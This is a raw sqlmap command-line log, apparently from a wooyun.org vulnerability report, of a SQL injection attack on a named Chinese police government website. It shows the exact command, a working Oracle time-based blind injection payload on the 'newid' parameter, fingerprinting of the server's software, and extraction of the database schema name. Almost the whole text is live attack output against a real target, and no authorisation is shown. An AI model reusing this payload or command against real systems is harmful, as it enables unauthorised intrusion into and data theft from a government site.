 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -u "http://hzjj.hzga.gov.cn/web/jgdt/info.aspx?newid=2423" --dbs
[22:50:21] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:50:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:50:28] [INFO] testing 'Oracle AND time-based blind'
[22:50:42] [INFO] GET parameter 'newid' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
[22:52:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:52:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:52:30] [INFO] target URL appears to be UNION injectable with 19 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[22:54:10] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:54:10] [INFO] checking if the injection point on GET parameter 'newid' is a false positive
GET parameter 'newid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 194 HTTP(s) requests:
---
Parameter: newid (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: newid=2423' AND 5841=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(109)||CHR(70)||CHR(106),5) AND 'DTsg'='DTsg
---
[22:54:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:54:55] [INFO] fetching current database
[22:54:55] [INFO] retrieved:
[22:54:55] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[22:55:21] [INFO] adjusting time delay to 3 seconds due to good response times
POLICE
[22:57:02] [ERROR] invalid character detected. retrying..
[22:57:02] [WARNING] increasing time delay to 4 seconds
W
[22:57:51] [ERROR] invalid character detected. retrying..
[22:57:51] [WARNING] increasing time delay to 5 seconds
EB
[22:58:30] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'POLICEWEB'
[22:58:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 209 times
[22:58:30] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\hzjj.hzga.gov.cn'
[*] shutting down at 22:58:30
www.wooyun.org
E:\漏洞测试\sqlmap>sqlmap.py -u "http://hzjj.hzga.gov.cn/web/jgdt/info.aspx?newid=2423" --dbs